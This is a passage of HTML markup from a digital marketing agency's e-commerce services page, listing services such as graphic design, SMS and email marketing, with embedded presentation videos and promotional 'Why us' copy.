			<h5 class="elementor-heading-title elementor-size-default">Graphic Design Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-162f414 elementor-widget elementor-widget-text-editor" data-id="162f414" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Transform your ideas into stunning visuals with our graphics design.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5a1717 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5a1717" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f1355c0" data-id="f1355c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-057cfe2 elementor-view-framed element-service-box-item-one-arrow-icon elementor-shape-circle elementor-widget elementor-widget-icon" data-id="057cfe2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://digitalmarketinges.com/graphic-design-services/">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05c5cbe" data-id="05c5cbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2b0616 elementor-widget elementor-widget-image" data-id="b2b0616" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="370" height="280" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/Video-edit.webp" class="attachment-full size-full wp-image-23520" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2024/03/Video-edit.webp 370w, https://digitalmarketinges.com/wp-content/uploads/2024/03/Video-edit-300x227.webp 300w" sizes="(max-width: 370px) 100vw, 370px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ec63e7 element-service-box-item-one elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ec63e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6db15ea" data-id="6db15ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7c9766 elementor-widget elementor-widget-heading" data-id="d7c9766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Audio & Video Editing</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-00b6d37 elementor-widget elementor-widget-text-editor" data-id="00b6d37" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Video marketing can help accelerate your digital marketing service.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-03343da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03343da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1fdb3a3" data-id="1fdb3a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-525ef09 elementor-view-framed element-service-box-item-one-arrow-icon elementor-shape-circle elementor-widget elementor-widget-icon" data-id="525ef09" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://digitalmarketinges.com/audio-and-video-editing/">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-272b82d" data-id="272b82d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a25251a elementor-widget elementor-widget-image" data-id="a25251a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="370" height="280" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/sms-marketing.webp" class="attachment-full size-full wp-image-23519" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2024/03/sms-marketing.webp 370w, https://digitalmarketinges.com/wp-content/uploads/2024/03/sms-marketing-300x227.webp 300w" sizes="(max-width: 370px) 100vw, 370px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7812d7f element-service-box-item-one elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7812d7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eded746" data-id="eded746" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3d6ca8 elementor-widget elementor-widget-heading" data-id="d3d6ca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">SMS Marketing</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5a1c36c elementor-widget elementor-widget-text-editor" data-id="5a1c36c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>SMS Marketing is becoming an increasingly essential&#8230;</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-29f3274 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29f3274" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd75191" data-id="fd75191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6691d elementor-view-framed element-service-box-item-one-arrow-icon elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3c6691d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://digitalmarketinges.com/sms-marketing/">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b86388 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b86388" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ef5b62c" data-id="ef5b62c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a3fe21 elementor-widget elementor-widget-image" data-id="6a3fe21" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="370" height="280" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/web-design-development.webp" class="attachment-full size-full wp-image-23523" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2024/03/web-design-development.webp 370w, https://digitalmarketinges.com/wp-content/uploads/2024/03/web-design-development-300x227.webp 300w" sizes="(max-width: 370px) 100vw, 370px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3f2eaa element-service-box-item-one elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3f2eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dc5f34" data-id="1dc5f34" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-400af11 elementor-widget elementor-widget-heading" data-id="400af11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://digitalmarketinges.com/web-development/">Website Development</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1655419 elementor-widget elementor-widget-text-editor" data-id="1655419" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Your website is the hub for your business digital marketing</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-64002a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64002a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d9037b5" data-id="d9037b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc7608e elementor-view-framed element-service-box-item-one-arrow-icon elementor-shape-circle elementor-widget elementor-widget-icon" data-id="cc7608e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://digitalmarketinges.com/web-development/">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c0c1d9a" data-id="c0c1d9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85e4c31 elementor-widget elementor-widget-image" data-id="85e4c31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="370" height="280" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/email.webp" class="attachment-full size-full wp-image-23516" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2024/03/email.webp 370w, https://digitalmarketinges.com/wp-content/uploads/2024/03/email-300x227.webp 300w" sizes="(max-width: 370px) 100vw, 370px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6769964 element-service-box-item-one elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6769964" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-93bb6ee" data-id="93bb6ee" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56c1f14 elementor-widget elementor-widget-heading" data-id="56c1f14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Email Marketing</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-24d879c elementor-widget elementor-widget-text-editor" data-id="24d879c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Elevate your brand and reach new heights with our email marketing.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cf93e97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf93e97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-390fcfa" data-id="390fcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04bc31e elementor-view-framed element-service-box-item-one-arrow-icon elementor-shape-circle elementor-widget elementor-widget-icon" data-id="04bc31e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://digitalmarketinges.com/email-marketing/">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15bac65" data-id="15bac65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc8be1d elementor-widget elementor-widget-audio" data-id="fc8be1d" data-element_type="widget" data-widget_type="audio.default">
				<div class="elementor-widget-container">
						<div class="elementor-soundcloud-wrapper">
				<iframe width="2000" height="200" frameborder="no" src="https://w.soundcloud.com/player/?visual=false&#038;url=https%3A%2F%2Fapi.soundcloud.com%2Ftracks%2F1176944842&#038;show_artwork=true&#038;maxheight=1000&#038;maxwidth=2000&#038;auto_play=false&#038;buying=false&#038;liking=true&#038;download=false&#038;sharing=true&#038;show_comments=false&#038;show_playcount=true&#038;show_user=true&#038;color=F27911"></iframe>			</div>
					</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e20c9c1 element-service-box-item-one elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e20c9c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a6665d7" data-id="a6665d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a53d6f elementor-widget elementor-widget-heading" data-id="3a53d6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Corporate Caller Tune </h5>		</div>
				</div>
				<div class="elementor-element elementor-element-278d437 elementor-widget elementor-widget-text-editor" data-id="278d437" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Corporate Caller Tune Service in Bangladesh</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d051b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d051b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71bf659" data-id="71bf659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f33712 elementor-view-framed element-service-box-item-one-arrow-icon elementor-shape-circle elementor-widget elementor-widget-icon" data-id="7f33712" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-f624d38 e-flex e-con-boxed e-con e-parent" data-id="f624d38" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b365862 e-con-full e-flex e-con e-child" data-id="b365862" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e385094 elementor-widget elementor-widget-heading" data-id="e385094" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Enjoy Our Presentation About E-commerce</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8031e5a e-con-full e-flex e-con e-child" data-id="8031e5a" data-element_type="container">
		<div class="elementor-element elementor-element-09bd98d e-con-full e-flex elementor-invisible e-con e-child" data-id="09bd98d" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;bounceInLeft&quot;}">
		<div class="elementor-element elementor-element-4185619 e-flex e-con-boxed e-con e-child" data-id="4185619" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-05037e9 elementor-widget elementor-widget-heading" data-id="05037e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Video Presentation English</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f799fb6 e-flex e-con-boxed e-con e-child" data-id="f799fb6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-66b1452 elementor-widget elementor-widget-video" data-id="66b1452" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/nahDthokdJU&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%;aspect-ratio:var(--video-aspect-ratio);-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-custom-embed-image-overlay{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-custom-embed-image-overlay img{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-10ca510 e-con-full e-flex elementor-invisible e-con e-child" data-id="10ca510" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;bounceInRight&quot;}">
		<div class="elementor-element elementor-element-9bc67fd e-flex e-con-boxed e-con e-child" data-id="9bc67fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-41640d9 elementor-widget elementor-widget-heading" data-id="41640d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Video Presentation Bangla</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-49ff2b2 e-flex e-con-boxed e-con e-child" data-id="49ff2b2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1ec76e2 elementor-widget elementor-widget-video" data-id="1ec76e2" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/h09BFZbgJsk&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-73ce40a e-flex e-con-boxed e-con e-parent" data-id="73ce40a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c1e3a05 e-con-full e-flex e-con e-child" data-id="c1e3a05" data-element_type="container">
		<div class="elementor-element elementor-element-5a99bdd e-flex e-con-boxed e-con e-child" data-id="5a99bdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-621395f elementor-widget elementor-widget-heading" data-id="621395f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Local Area Marketing for E-Commerce</h4>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7385d89 e-flex e-con-boxed e-con e-child" data-id="7385d89" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bbb63b5 elementor-widget elementor-widget-image" data-id="bbb63b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="600" height="370" src="https://digitalmarketinges.com/wp-content/uploads/2021/12/ons.webp" class="attachment-large size-large wp-image-20451" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2021/12/ons.webp 600w, https://digitalmarketinges.com/wp-content/uploads/2021/12/ons-300x185.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2e5fefc e-flex e-con-boxed e-con e-child" data-id="2e5fefc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cdabacb elementor-widget elementor-widget-heading" data-id="cdabacb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="tel:01738667999">To get local area marketing service for your e-commerce Business contact with us 01738667999</a></h6>		</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a0fdf08 e-con-full e-flex e-con e-child" data-id="a0fdf08" data-element_type="container">
		<div class="elementor-element elementor-element-fe7d492 e-flex e-con-boxed e-con e-child" data-id="fe7d492" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-816969b elementor-widget elementor-widget-heading" data-id="816969b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Software Development</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7ecaa20 e-flex e-con-boxed e-con e-child" data-id="7ecaa20" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e4e7ee elementor-widget elementor-widget-text-editor" data-id="8e4e7ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Revolutionize your e-commerce journey with our E-commerce Software Development. Seamlessly manage your business, shop, and accounts with our innovative solutions. Elevate your online presence and boost sales with Digital Marketing Agency!						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ba54fc9 e-flex e-con-boxed e-con e-child" data-id="ba54fc9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-213a802 e-flex e-con-boxed elementor-invisible e-con e-child" data-id="213a802" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3ab7a14 elementor-widget elementor-widget-heading" data-id="3ab7a14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="#">E-commerce Management</a></h5>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7834b8c e-flex e-con-boxed elementor-invisible e-con e-child" data-id="7834b8c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dbaadd3 elementor-widget elementor-widget-heading" data-id="dbaadd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="#">Business Management</a></h5>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2b05dd1 e-flex e-con-boxed e-con e-child" data-id="2b05dd1" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a7e810a e-flex e-con-boxed elementor-invisible e-con e-child" data-id="a7e810a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8020f01 elementor-widget elementor-widget-heading" data-id="8020f01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="#">Shop <br> Management</a></h5>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6792228 e-flex e-con-boxed elementor-invisible e-con e-child" data-id="6792228" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-557c596 elementor-widget elementor-widget-heading" data-id="557c596" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="#">Accounts Management </a></h5>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-eb4e152 e-flex e-con-boxed e-con e-parent" data-id="eb4e152" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c373c87 e-con-full e-flex elementor-invisible e-con e-child" data-id="c373c87" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;bounceInLeft&quot;}">
		<div class="elementor-element elementor-element-08798c4 e-flex e-con-boxed e-con e-child" data-id="08798c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-62d36f5 elementor-widget elementor-widget-heading" data-id="62d36f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Why us  ?</h4>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-83a767d e-flex e-con-boxed e-con e-child" data-id="83a767d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4d142d5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d142d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://digitalmarketinges.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Proven Ecommerce Expertise:</b>  Choose us for our proven e-commerce expertise, backed by years of delivering exceptional digital marketing solutions.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Tailored Ecommerce Approach:</b> Experience our tailored e-commerce approach, optimizing your online presence for maximum success.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Proven Results:</b> Experience tangible success with our digital marketing strategies, backed by a proven track record of delivering measurable results for businesses worldwide. Trust Digital Marketing Agency to elevate your online presence and drive meaningful outcomes for your brand.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Dedicated Team:</b> When you partner with us, you gain a team of passionate experts committed to your hospital’s growth and success.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Tailored Strategies:</b> Unlock tailored strategies designed to propel your brand's digital success to new heights.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d9e7ca e-con-full e-flex elementor-invisible e-con e-child" data-id="9d9e7ca" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;bounceInRight&quot;}">
		<div class="elementor-element elementor-element-5a43151 e-flex e-con-boxed e-con e-child" data-id="5a43151" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3f5907f elementor-widget elementor-widget-heading" data-id="3f5907f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">How It Will Benefit Your E-commerce</h4>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-56b23ab elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56b23ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><b>Targeted Audience Reach:</b> Utilize our digital marketing expertise to precisely target and engage with your ideal audience, enhancing the effectiveness of your campaigns.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
